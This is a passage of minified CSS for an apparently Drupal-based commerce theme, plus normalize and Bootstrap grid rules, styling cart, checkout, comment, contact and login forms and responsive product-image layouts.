table,.entity-commerce-order table{width:100%;}#views-form-commerce-cart-form-default td,#edit-cart-contents td,#edit-checkout-review .view-commerce-cart-summary td{vertical-align:middle;padding:15px;}#views-form-commerce-cart-form-default th,#edit-cart-contents th,#edit-checkout-review .view-commerce-cart-summary th{text-transform:uppercase;padding:15px;line-height:1.42857;border:1px solid #ededed;background-color:#ededed;font-size:14px;font-weight:bold;text-align:left;}#views-form-commerce-cart-form-default tbody tr,#edit-cart-contents tbody tr,#edit-checkout-review .view-commerce-cart-summary tr{border-bottom:1px solid #ededed;}#views-form-commerce-cart-form-default tbody tr.even,#edit-cart-contents tbody tr.even,#edit-checkout-review .view-commerce-cart-summary tbody tr.even{background-color:#f5f5f5;}#views-form-commerce-cart-form-default tbody tr td,#edit-cart-contents tbody tr td,#edit-checkout-review .view-commerce-cart-summary tbody tr td{border:medium none;}#views-form-commerce-cart-form-default tbody .views-field-line-item-title,#edit-cart-contents tbody .views-field-line-item-title,#edit-checkout-review .view-commerce-cart-summary tbody .views-field-line-item-title{font-size:18px;color:#222;}#views-form-commerce-cart-form-default tbody .views-field-line-item-title a,#edit-cart-contents tbody .views-field-line-item-title a,#edit-checkout-review .view-commerce-cart-summary tbody .views-field-line-item-title a{color:#34383d;}#views-form-commerce-cart-form-default tbody .views-field-line-item-title a:hover,#edit-cart-contents tbody .views-field-line-item-title a:hover,#edit-checkout-review .view-commerce-cart-summary tbody .views-field-line-item-title a:hover{color:#41bedd;}#views-form-commerce-cart-form-default .views-field-commerce-total,#edit-cart-contents .views-field-commerce-total,#edit-checkout-review .view-commerce-cart-summary .views-field-commerce-total{text-align:right;max-width:35px;}#views-form-commerce-cart-form-default .views-field-edit-delete{max-width:35px;text-align:center;}#views-form-commerce-cart-form-default .views-field-commerce-unit-price,#edit-cart-contents .views-field-commerce-unit-price,#edit-checkout-review .view-commerce-cart-summary .views-field-commerce-unit-price{max-width:35px;}#views-form-commerce-cart-form-default tbody .views-field-commerce-unit-price,#edit-cart-contents tbody .views-field-commerce-unit-price,#edit-checkout-review .view-commerce-cart-summary tbody .views-field-commerce-unit-price{font-size:16px;}#views-form-commerce-cart-form-default tbody .views-field-commerce-total,#edit-cart-contents tbody .views-field-commerce-total,#edit-checkout-review .view-commerce-cart-summary tbody .views-field-commerce-total{font-size:16px;}#views-form-commerce-cart-form-default .views-field.views-field-edit-quantity,#edit-cart-contents .views-field.views-field-quantity,#edit-checkout-review .view-commerce-cart-summary .views-field.views-field-quantity{max-width:35px;text-align:center;}#views-form-commerce-cart-form-default .form-text{text-align:center;width:45px;margin:0 auto;}#views-form-commerce-cart-form-default .delete-line-item{margin:0;padding:6px 12px;font-size:14px;}#views-form-commerce-cart-form-default .line-item-summary{margin-top:35px;}#views-form-commerce-cart-form-default .line-item-total-label{font-weight:300;}#views-form-commerce-cart-form-default .line-item-total-raw{font-size:16px;font-weight:bold;}#views-form-commerce-cart-form-default #edit-checkout{margin-left:10px;}#commerce-checkout-form-checkout legend,#edit-commerce-payment legend{border:medium none;padding:16px 0;}#commerce-checkout-form-checkout legend span,#edit-commerce-payment legend span{font-size:24px;font-weight:bolder;text-transform:uppercase;}#edit-cart-contents{margin-bottom:15px;}#edit-cart-contents tbody tr.component-type-commerce-price-formatted-amount,#edit-checkout-review .view-commerce-cart-summary tbody tr.component-type-commerce-price-formatted-amount{border-bottom:none;background-color:#fff;}#edit-cart-contents tbody tr.component-type-commerce-price-formatted-amount td,#edit-checkout-review .view-commerce-cart-summary tbody tr.component-type-commerce-price-formatted-amount td{font-size:16px;}#commerce-checkout-form-checkout .form-item{float:none;margin-right:0;}#commerce-checkout-form-checkout .form-wrapper .form-text{border:1px solid #cccccc;display:block;height:34px;line-height:1.42857;padding:6px 12px;transition:box-shadow 0.15s ease-in-out 0s;vertical-align:middle;width:100%;}#commerce-checkout-form-checkout .form-wrapper .form-item{margin:2px 0;padding:2px;}#commerce-checkout-form-checkout .form-wrapper .form-item select{clear:both;height:34px;line-height:1.42857;padding:6px 12px;width:100%;}#commerce-checkout-form-checkout .button-operator{padding:0 12px;}#edit-checkout-review .view-commerce-cart-summary table{margin-bottom:15px;}#edit-checkout-review tr.pane-title{font-size:24px;text-transform:uppercase;color:#333;}table.checkout-review tr:hover{background:none !important;}table.checkout-review .pane-title td{font-weight:bolder;padding:20px;margin-bottom:20px;}table.checkout-review .pane-data-full{padding-bottom:30px;padding-left:0;padding-right:0;}#payment-details label{display:block;}#commerce-checkout-form-review .button-operator{padding:0 12px;}#edit-commerce-payment-payment-method .form-radio{display:none;}#payment-details .form-select{min-width:120px;border:1px solid #e1e4e6;height:30px;text-align:center;}.view-commerce-user-orders table tr th,.view-commerce-user-orders table tr td,.entity-commerce-order table tr th,.entity-commerce-order table tr td{border:medium none;border-bottom:1px solid #F7F9F9;text-align:left;}.view-commerce-user-orders th.views-field-order-number a img{vertical-align:baseline;margin-left:10px;}#comments .indented{margin-left:30px;}#comments .links.inline li{float:right;}#comments .links.inline li a{padding:5px 10px;margin-right:10px;border:1px solid #4e4ca0;border-radius:4px;color:#4e4ca0;}#comments .links.inline li a:hover{background:#4e4ca0;color:#fff;}#comment-form .form-item{margin-bottom:10px;}#comment-form #edit-submit,#comment-form #edit-preview,#comment-confirm-delete #edit-submit,#comment-confirm-delete #edit-cancel{padding:5px 10px;margin-right:10px;border:1px solid #55c0db;border-radius:4px;color:#55c0db;display:inline-block;}#comment-form #edit-submit:hover,#comment-form #edit-preview:hover,#comment-confirm-delete #edit-submit:hover,#comment-confirm-delete #edit-cancel:hover{background:#55c0db;color:#fff;}#comment-form .filter-list.form-select{border:1px solid #e1e4e6;}#comment-form .form-text{width:100%;margin-top:5px;}b.comment-title a{color:#34383d;}#comment-form input.form-submit{padding:5px 10px;min-height:initial;}#comment-form .form-radio{display:none;}.flex_container,.thumbnails_container{width:100% !important;}#video-bg{background:url(/sites/all/themes/illusion/images/video_bg.jpg) no-repeat top left;height:100%;width:100%;background-size:100% 100%;-moz-background-size:100% 100%;-webkit-background-size:100% 100%;}.panels-flexible-region{float:left;width:100%;}.panels-flexible-row{padding:0 !important;}.panels-flexible-row-inside .col-xs-1,.panels-flexible-row-inside .col-sm-1,.panels-flexible-row-inside .col-md-1,.panels-flexible-row-inside .col-lg-1,.panels-flexible-row-inside .col-xs-2,.panels-flexible-row-inside .col-sm-2,.panels-flexible-row-inside .col-md-2,.panels-flexible-row-inside .col-lg-2,.panels-flexible-row-inside .col-xs-3,.panels-flexible-row-inside .col-sm-3,.panels-flexible-row-inside .col-md-3,.panels-flexible-row-inside .col-lg-3,.panels-flexible-row-inside .col-xs-4,.panels-flexible-row-inside .col-sm-4,.panels-flexible-row-inside .col-md-4,.panels-flexible-row-inside .col-lg-4,.panels-flexible-row-inside .col-xs-5,.panels-flexible-row-inside .col-sm-5,.panels-flexible-row-inside .col-md-5,.panels-flexible-row-inside .col-lg-5,.panels-flexible-row-inside .col-xs-6,.panels-flexible-row-inside .col-sm-6,.panels-flexible-row-inside .col-md-6,.panels-flexible-row-inside .col-lg-6,.panels-flexible-row-inside .col-xs-7,.panels-flexible-row-inside .col-sm-7,.panels-flexible-row-inside .col-md-7,.panels-flexible-row-inside .col-lg-7,.panels-flexible-row-inside .col-xs-8,.panels-flexible-row-inside .col-sm-8,.panels-flexible-row-inside .col-md-8,.panels-flexible-row-inside .col-lg-8,.panels-flexible-row-inside .col-xs-9,.panels-flexible-row-inside .col-sm-9,.panels-flexible-row-inside .col-md-9,.panels-flexible-row-inside .col-lg-9,.panels-flexible-row-inside .col-xs-10,.panels-flexible-row-inside .col-sm-10,.panels-flexible-row-inside .col-md-10,.panels-flexible-row-inside .col-lg-10,.panels-flexible-row-inside .col-xs-11,.panels-flexible-row-inside .col-sm-11,.panels-flexible-row-inside .col-md-11,.panels-flexible-row-inside .col-lg-11,.panels-flexible-row-inside .col-xs-12,.panels-flexible-row-inside .col-sm-12,.panels-flexible-row-inside .col-md-12,.panels-flexible-row-inside .col-lg-12{min-height:1px;padding-left:15px;padding-right:15px;position:relative;}.panel-flexible .panels-flexible-region-inside{padding-left:0 !important;padding-right:0 !important;}.main_menu a.active{color:#41bedd;}.sub_menu a.active{background-color:#f7f9f9;}.main_menu a.active:after{opacity:1;transition:opacity 0.1s ease 0s;}.color_grey a{color:#899096;}.font-italic a{font-style:italic;}.process-right > div:first-child{float:right !important;}.pane-contact h2.pane-title{font-size:36px;font-weight:300;color:#34383d;line-height:36px;margin-bottom:15px;text-align:center;}#contact-site-form .form-item{padding:0 5px;margin-bottom:10px;}#contact-site-form .form-item.form-item-name,#contact-site-form .form-item.form-item-mail{width:50%;float:left;}#contact-site-form .form-item > label{display:none;}#contact-site-form .form-item .form-text{background:#fff;width:100%;border-radius:4px;border:1px solid #e1e4e6;font-style:italic;height:40px;padding:5px 15px;}#contact-site-form #edit-message{height:160px;border-radius:4px 4px 0px 0px;}#contact-site-form #edit-actions{display:none;}#contact-site-form #edit-submit--2{min-width:120px;margin:5px;}#contact-site-form .resizable-textarea .grippie{border-radius:0 0 4px 4px;}.our-philosophy .row .m_xs_bottom_20{float:right;}.panels-flexible-row.section_offset.p_bottom_0{padding-bottom:0 !important;}.list-category-fullwidth a:last-child{margin-right:0;}.img-bestsellers{height:80px;max-width:80px;}.product_current_price s,.product_current_price div{display:inline;}.header_style_6 .main_menu > li > a,.header_style_3 .main_menu > li > a,.header_style_5 .main_menu > li > a{padding-bottom:16px;padding-top:15px;}.header_style_6 .main_menu > li > a:after,.header_style_3 .main_menu > li > a:after,.header_style_5 .main_menu > li > a:after{background:none;}.view-right .project_description{padding-left:10px;padding-right:10px;}.view-right figcaption h4{font-weight:400;font-size:18px;line-height:24.75px;}.row.bottom div.m_bottom_30{margin-bottom:0;}.view-categories .tabs_nav{padding:0 15px;}.doc .tabs{padding:15px 0;overflow:hidden;}.nav-tabs{}.nav-tabs > li{float:left;margin-bottom:-1px;}.nav-tabs > li > a{padding:10px 15px;display:block;overflow:hidden;border-left:1px solid #55c0db;border-top:1px solid #55c0db;border-bottom:1px solid #55c0db;color:#55c0db;}.nav-tabs > li:first-child > a{border-radius:4px 0 0 4px;}.nav-tabs > li:last-child > a{border-right:1px solid #55c0db;border-radius:0 4px 4px 0;}.nav-tabs > li.active > a,.nav-tabs > li > a:hover{background:#55c0db;color:#fff;}.flag-shop a{background:#a255c4;height:45px;padding:0 10px;border-radius:4px;display:inline-block;line-height:43px;border:1px solid #a255c4;color:#fff;white-space:nowrap;}.half_column .flag-shop a{height:40px;line-height:35px;background:#fff;color:#a255c4;}.flag-shop a.flag:hover{color:#a255c4;background:#fff;}.half_column .flag-shop a.flag:hover{color:#fff;background:#a255c4;}.flag-throbber{display:none !important;}.flag-message{background:none repeat scroll 0 0 transparent !important;}#user-register-form .description,#user-login .description,#user-pass .description,#newsletter-manage-subscriptions-form .description,#contact-personal-form .description{font-size:13px;color:#bdc3c7;font-style:italic;}#user-register-form .form-item,#user-login .form-item,#user-pass .form-item,#newsletter-manage-subscriptions-form .form-item,#contact-personal-form .form-item,.entity-commerce-order .field-item{margin-bottom:15px;}#user-register-form .form-text,#user-login .form-text,#user-pass .form-text,#newsletter-manage-subscriptions-form .form-text,#contact-personal-form .form-text{width:100%;border-radius:4px;}#user-register-form .form-submit,#user-login .form-submit,#user-pass .form-submit,#newsletter-manage-subscriptions-form .form-submit,#contact-personal-form .form-submit{padding:10px 15px;display:block;overflow:hidden;border:1px solid #55c0db;color:#55c0db;border-radius:4px;}#user-register-form .form-submit:hover,#user-login .form-submit:hover,#user-pass .form-submit:hover,#newsletter-manage-subscriptions-form .form-submit:hover,#contact-personal-form .form-submit:hover{background:#55c0db;color:#fff;}#newsletter-manage-subscriptions-form #edit-field-newsletter-list-und-1,#contact-personal-form #edit-copy{display:none;}#newsletter-manage-subscriptions-form .form-select{border:1px solid #e1e4e6;}.entity-commerce-order .views-field-commerce-total{text-align:right;}.magazine-slider-left{padding-right:0 !important;}.magazine-slider-right{padding-left:0 !important;}.panels-flexible-row-inside .panels-flexible-region.panels-flexible-region-first{padding-left:0 !important;}.panels-flexible-row-inside .panels-flexible-region.panels-flexible-region-last{padding-right:0 !important;}.stick-two-columns .panels-flexible-row-inside.container .panels-flexible-region.panels-flexible-region-first{padding-right:0 !important;}.stick-two-columns .panels-flexible-row-inside.container .panels-flexible-region.panels-flexible-region-last{padding-left:0 !important;}.mgz-proj-img-holder-sidebar{height:80px;}.color_purple a{color:#4e4ca0;}.color_grey a{color:#606366;}.product-block-images img{width:100%;}.manufacturer-link{cursor:pointer;}.img-mgz-top-sidebar{width:80px;max-height:80px;}.img-mgz-top-sidebar_2{width:120px;max-height:120px;}.title-mgz-top-sidebar,.stat-mgz-top-sidebar{max-height:36px;overflow:hidden;}.mgz-pro-image-holder{max-height:500px;overflow:hidden;}.mgz-pro-image{height:500px;max-width:none;width:auto !important;min-width:100%;}.mgz-pro-image.fullwidth{width:100% !important;height:auto;}.proj-img-holder-right-list{width:80px;height:80px;overflow:hidden;}.is-in-wishlist{color:#e74c3c;}.m_right_8{margin-right:8px;}.overflow-hidden{overflow:hidden;}.main_menu li.f_xs_none:last-child ul.sub_menu{right:0;}.list_view .incate-img-product img{max-width:270px;}.technology-link a{font-size:13px !important;}.left-view h3{font-size:30px;}.right-view .project_description{padding-left:10px;padding-right:10px;}.no-border{border:none;}.section-extended{padding-top:0 !important;}.page_title.extended{padding:30px 0;background:none repeat scroll 0 0 #f7f9f9;}.page_title.extended h1{color:#34383d;}.page_title.extended a,.page_title.extended a:hover,.page_title.extended i{color:#606366;}.page_title.extended a:hover{border-color:#606366;}.ls-nav-prev{z-index:10;left:5px;}.ls-nav-next{z-index:10;right:5px;}.home-service-item:hover .home-service-icon{background-color:#a255c4;color:#fff !important;}.home-service-item:hover a.n_sc_hover{color:#a255c4;}.color_button,#select_bg_color{}form.search_form{display:inline-block;vertical-align:middle;}.type_4 form.search_form,.type_2.type_3 form.search_form,.type_2.type_3 form.search_form .form-text{width:100%;}form.search_form .form-text{border-radius:4px;}form.search_form input.form-submit{display:none;}form.search-form input.form-submit{border:1px solid #55c0db;color:#55c0db;}.search-advanced .form-item{margin:5px 0;}#search-404 form.search_form,#search-404 form.search_form .form-text,.search-advanced .form-text{width:100%;}.search-advanced .form-checkbox{display:none;}#search-404 form.search_form{position:relative;}#search-404 form.search_form input.form-text{padding-right:100px;}#search-404 form.search_form input.form-submit{display:block;position:absolute;top:0;right:0;margin:0;}.project-images-section{text-align:center;}.fp_images{cursor:pointer;}.view-product-block .pagination li.page-numbers.next,.view-product-block .pagination li.page-numbers.prev{float:left;}.view-product-block .pagination li.page-numbers.last-number a{border-radius:0;border-right:none;}.view-product-block .pagination li.page-numbers.next a{border-radius:0 4px 4px 0;}.view-product-block .pagination li.page-numbers.prev a{border-radius:4px 0 0 4px;border-right:0;}.view-product-block .pagination li.page-numbers.next a,.view-product-block .pagination li.page-numbers.prev a{margin-right:0;padding:3px 15px 6px;}.view-product-block .pagination li.page-numbers.first-number a{border-radius:0;}img.extend{width:100%;}.img-holder-fullwidth{width:100% !important;}.img-holder-fullwidth img{width:100%;}.breaking-news-item{cursor:pointer;}.breaking-news-item:hover{color:#41bedd;}.breaking-news-button{cursor:pointer;}.breaking-news-button:hover{background-color:#41bedd;}#carousel_test .owl-prev,#carousel_test .owl-next{border:1px solid #d2d6d9;display:inline-block;font-size:13px;height:30px;line-height:24px;width:30px;border-radius:50%;padding:2px 11px;margin-right:10px;}@media only screen and (min-width:768px){.pro-image.text2{max-width:none;width:auto;}.pro-image.text2.fullwidth{width:100%;height:auto !important;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.text2{height:194px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.text2{max-height:194px;}.panels-flexible-region-first .pro-image-holder.text2{max-height:142px;}.panels-flexible-region-first .pro-image.text2{height:142px;}.pro-image.text3{max-width:none;width:auto;}.pro-image.text3.fullwidth{width:100%;height:auto !important;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.text3{height:124px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.text3{max-height:124px;}.panels-flexible-region-last .pro-image-holder.text3{max-height:89px;}.panels-flexible-region-last .pro-image.text3{height:89px;}.pro-image.text4{max-width:none;width:auto;height:89px;}.pro-image.text4.fullwidth{width:100%;height:auto;}.pro-image-holder.text4{max-height:89px;}.pro-image.home{max-width:none;width:auto;}.pro-image.home.fullwidth{width:100%;height:auto !important;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.home{height:172px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.home{max-height:172px;}.pro-image.portfolio{max-width:none;width:auto;}.pro-image.portfolio.fullwidth{width:100%;height:auto !important;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.portfolio{height:236px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.portfolio{max-height:236px;}.pro-image.agency-news{max-width:none;width:auto;}.pro-image.agency-news.fullwidth{width:100%;height:auto !important;}.panels-flexible-region-first .pro-image.agency-news{height:77px;}.panels-flexible-region-first .pro-image-holder.agency-news{max-height:77px;}.pro-image.mag-carousel{max-width:none;width:auto;}.pro-image.mag-carousel.fullwidth{width:100%;height:auto !important;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.mag-carousel{height:125px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.mag-carousel{max-height:125px;}.pro-image.mag-web{max-width:none;width:auto;}.pro-image.mag-web.fullwidth{width:100%;height:auto !important;}.panels-flexible-region-first .pro-image.mag-web{height:92px;}.panels-flexible-region-first .pro-image-holder.mag-web{max-height:92px;}.pro-image.shop{max-width:none;width:auto;}.pro-image.shop.fullwidth{width:100%;height:auto !important;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.shop{height:128px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.shop{max-height:128px;}.img-agency-featured{height:207px;width:100%;}}@media only screen and (min-width:991px){.panels-flexible-region-first.panels-flexible-region-last .pro-image.text2{height:261px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.text2{max-height:261px;}.panels-flexible-region-first .pro-image-holder.text2{max-height:192px;}.panels-flexible-region-first .pro-image.text2{height:192px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.text3{height:169px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.text3{max-height:169px;}.panels-flexible-region-last .pro-image-holder.text3{max-height:122px;}.panels-flexible-region-last .pro-image.text3{height:122px;}.pro-image.text4{height:122px;}.pro-image-holder.text4{max-height:122px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.home{height:172px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.home{max-height:172px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.portfolio{height:205px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.portfolio{max-height:205px;}.panels-flexible-region-first .pro-image.agency-news{height:107px;}.panels-flexible-region-first .pro-image-holder.agency-news{max-height:107px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.mag-carousel{height:126px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.mag-carousel{max-height:126px;}.panels-flexible-region-first .pro-image.mag-web{height:126px;}.panels-flexible-region-first .pro-image-holder.mag-web{max-height:126px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.shop{height:126px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.shop{max-height:126px;}.img-agency-featured{height:196px;width:100%;}}@media only screen and (min-width:1200px){.pro-image{max-width:none;width:auto;}.pro-image.wtext4{height:150px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.text2{height:317px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.text2{max-height:317px;}.panels-flexible-region-first .pro-image-holder.text2{max-height:233px;}.panels-flexible-region-first .pro-image.text2{height:233px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.text3{height:206px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.text3{max-height:206px;}.panels-flexible-region-last .pro-image-holder.text3{max-height:150px;}.panels-flexible-region-last .pro-image.text3{height:150px;}.pro-image.text4{height:150px;}.pro-image-holder.text4{max-height:150px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.home{height:210px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.home{max-height:210px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.portfolio{height:250px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.portfolio{max-height:250px;}.panels-flexible-region-first .pro-image.agency-news{height:133px;}.panels-flexible-region-first .pro-image-holder.agency-news{max-height:133px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.mag-carousel{height:155px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.mag-carousel{max-height:155px;}.panels-flexible-region-first .pro-image.mag-web{height:155px;}.panels-flexible-region-first .pro-image-holder.mag-web{max-height:155px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.shop{height:155px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.shop{max-height:155px;}.img-agency-featured{height:227px;width:100%;}}@media only screen and (max-width:767px){.incate-img-product img,.special-product-image img{max-width:270px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.home{max-width:100%;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.portfolio{max-width:100%;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.mag-carousel{max-width:100%;}#views-form-commerce-cart-form-default .views-field-commerce-total,#edit-cart-contents .views-field-commerce-total,#edit-checkout-review .view-commerce-cart-summary .views-field-commerce-total{max-width:none;}#views-form-commerce-cart-form-default .views-field-edit-delete{max-width:none;}#views-form-commerce-cart-form-default .views-field-commerce-unit-price,#edit-cart-contents .views-field-commerce-unit-price,#edit-checkout-review .view-commerce-cart-summary .views-field-commerce-unit-price{max-width:none;}#views-form-commerce-cart-form-default .views-field.views-field-edit-quantity,#edit-cart-contents .views-field.views-field-quantity,#edit-checkout-review .view-commerce-cart-summary .views-field.views-field-quantity{max-width:none;}#views-form-commerce-cart-form-default .line-item-summary{max-width:none;}#views-form-commerce-cart-form-default .views-field-commerce-unit-price{display:none;}#views-form-commerce-cart-form-default .delete-line-item{padding:4px 8px;font-size:13px;}#contact-site-form .form-item.form-item-name,#contact-site-form .form-item.form-item-mail{width:100%;float:none;}.panels-flexible-row-inside .panels-flexible-region.panels-flexible-region-first{padding-left:15px !important;}.panels-flexible-row-inside .panels-flexible-region.panels-flexible-region-last{padding-right:15px !important;}#video-bg{height:200%;width:100%;background-size:200% 100%;-moz-background-size:200% 100%;-webkit-background-size:200% 100%;}}@media screen and (max-width:991px){#views-form-commerce-cart-form-default th,#edit-cart-contents th,#edit-checkout-review .view-commerce-cart-summary th{padding:5px;}#views-form-commerce-cart-form-default td,#edit-cart-contents td,#edit-checkout-review .view-commerce-cart-summary td{padding:5px;}}@media screen and (max-width:767px){.pane-views-product-block-block-shop .fp_item,.pane-views-product-block-block-shop .fp_item div.relative{max-width:100%;}.t_align_r[role="search"]{text-align:center;}#search-block-form--2{width:100%;}}.logo_top_bar{float:left;padding-right:40px;}.logo_top_bar img{height:30px;}
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;}body{margin:0;}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block;}audio,canvas,progress,video{display:inline-block;vertical-align:baseline;}audio:not([controls]){display:none;height:0;}[hidden],template{display:none;}a{background:transparent;}a:active,a:hover{outline:0;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:bold;}dfn{font-style:italic;}h1{font-size:2em;margin:0.67em 0;}mark{background:#ff0;color:#000;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.25em;}img{border:0;}svg:not(:root){overflow:hidden;}figure{margin:1em 40px;}pre{overflow:auto;}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em;}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;}button{overflow:visible;}button,select{text-transform:none;}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;}button[disabled],html input[disabled]{cursor:default;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}input{line-height:normal;}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto;}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;}legend{border:0;padding:0;}textarea{overflow:auto;}optgroup{font-weight:bold;}table{border-collapse:collapse;border-spacing:0;}td,th{padding:0;}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}html{font-size:62.5%;-webkit-tap-highlight-color:transparent;}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;}figure{margin:0;}img{vertical-align:middle;}.img-responsive{display:block;max-width:100%;height:auto;}.img-rounded{border-radius:6px;}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto;}.img-circle{border-radius:50%;}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0;}.container{margin-right:auto;margin-left:auto;}.row:after{content:"";display:block;width:100%;height:0;clear:both;}@media (min-width:768px){.container{width:750px;}}@media (min-width:992px){.container{width:970px;}}@media (min-width:1200px){.container{width:1170px;}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px;}.row{margin-left:-15px;margin-right:-15px;}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px;}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left;}.col-xs-12{width:100%;}.col-xs-11{width:91.66666667%;}.col-xs-10{width:83.33333333%;}.col-xs-9{width:75%;}.col-xs-8{width:66.66666667%;}.col-xs-7{width:58.33333333%;}.col-xs-6{width:50%;}.col-xs-5{width:41.66666667%;}.col-xs-4{width:33.33333333%;}.col-xs-3{width:25%;}.col-xs-2{width:16.66666667%;}.col-xs-1{width:8.33333333%;}.col-xs-pull-12{right:100%;}.col-xs-pull-11{right:91.66666667%;}.col-xs-pull-10{right:83.33333333%;}.col-xs-pull-9{right:75%;}.col-xs-pull-8{right:66.66666667%;}.col-xs-pull-7{right:58.33333333%;}.col-xs-pull-6{right:50%;}.col-xs-pull-5{right:41.66666667%;}.col-xs-pull-4{right:33.33333333%;}.col-xs-pull-3{right:25%;}.col-xs-pull-2{right:16.66666667%;}.col-xs-pull-1{right:8.33333333%;}.col-xs-pull-0{right:0;}.col-xs-push-12{left:100%;}.col-xs-push-11{left:91.66666667%;}.col-xs-push-10{left:83.33333333%;}.col-xs-push-9{left:75%;}.col-xs-push-8{left:66.66666667%;}.col-xs-push-7{left:58.33333333%;}.col-xs-push-6{left:50%;}.col-xs-push-5{left:41.66666667%;}.col-xs-push-4{left:33.33333333%;}.col-xs-push-3{left:25%;}.col-xs-push-2{left:16.66666667%;}.col-xs-push-1{left:8.33333333%;}.col-xs-push-0{left:0;}.col-xs-offset-12{margin-left:100%;}.col-xs-offset-11{margin-left:91.66666667%;}.col-xs-offset-10{margin-left:83.33333333%;}.col-xs-offset-9{margin-left:75%;}.col-xs-offset-8{margin-left:66.66666667%;}.col-xs-offset-7{margin-left:58.33333333%;}.col-xs-offset-6{margin-left:50%;}.col-xs-offset-5{margin-left:41.66666667%;}.col-xs-offset-4{margin-left:33.33333333%;}.col-xs-offset-3{margin-left:25%;}.col-xs-offset-2{margin-left:16.66666667%;}.col-xs-offset-1{margin-left:8.33333333%;}.col-xs-offset-0{margin-left:0;}@media 